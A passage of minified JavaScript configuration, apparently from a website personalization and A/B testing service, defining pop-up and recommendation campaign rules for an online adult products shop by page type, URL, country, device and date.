1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211740,audDisjCondId:19907206,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[86],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[87],name:t[7]}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[88],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[89],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[91],htmlCode:"",jsCode:"",name:t[90],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[88],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[92],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[95],name:t[7],params:t[96],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[92],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[207],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[208],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211859,audDisjCondId:19907319,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[210],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[211],params:t[215],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[216],params:t[220],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[207],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[222],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[223],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Sex%20Toys",params:t[227],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[228],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Lube",params:t[227],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Bondage",params:t[227],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[232],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Gifts",params:t[227],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[97],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[98],params:t[100],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[97],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[101],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[103],name:t[104]},102494070:{hash:t[105],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[101],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[106],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[107],name:t[104]},102519703:{hash:t[108],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[106],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[110],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[111],params:t[112],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[109],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[113],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[115],name:t[7],params:t[116],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[113],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[235],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[236],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[237],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[236],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[239],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[251],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[255],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[256],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[259],htmlCode:t[258],jsCode:t[260],name:t[257],params:t[261],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,aud